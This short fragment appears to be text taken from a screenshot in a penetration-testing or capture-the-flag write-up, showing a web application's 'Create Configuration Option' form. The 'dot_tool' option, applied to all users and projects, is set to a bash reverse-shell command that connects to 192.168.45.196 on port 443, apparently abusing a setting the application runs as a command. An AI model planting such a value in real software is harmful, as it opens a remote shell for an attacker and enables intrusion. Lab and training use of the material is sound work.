 Create Configuration Option
Username
All Users
Project Name
All Projects
Configuration Option
dot_tool
Type
string
Value
bash -c 'bash -i >& /dev/tcp/192.168.45.196/443 0>&1'
Create Configuration Option